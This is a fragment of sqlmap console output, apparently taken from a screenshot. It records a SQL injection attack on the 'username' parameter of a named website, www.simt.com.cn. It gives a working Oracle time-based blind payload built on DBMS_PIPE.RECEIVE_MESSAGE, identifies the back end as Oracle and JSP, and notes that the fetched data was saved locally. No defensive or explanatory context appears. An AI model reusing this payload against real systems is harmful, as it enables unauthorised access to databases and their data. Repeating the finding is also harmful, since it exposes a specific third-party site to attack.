 ique tests as there is at least one other (potential) technique found
[22:45:56] [INFO] checking if the injection point on GET parameter 'username' is
 a false positive
GET parameter 'username' is vulnerable. Do you want to keep testing the others (
if any)? [y/N]
sqlmap identified the following injection points with a total of 58 HTTP(s) requ
ests:
---
Place: GET
Parameter: username
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: opr=AS&username=wooyun' AND 3668=DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)|
|CHR(115)||CHR(98)||CHR(72),5) AND 'kmqB'='kmqB
---
[22:46:14] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[22:46:14] [INFO] fetched data logged to text files under 'C:\Tools\sqlmapgui\ou
tput\www.simt.com.cn'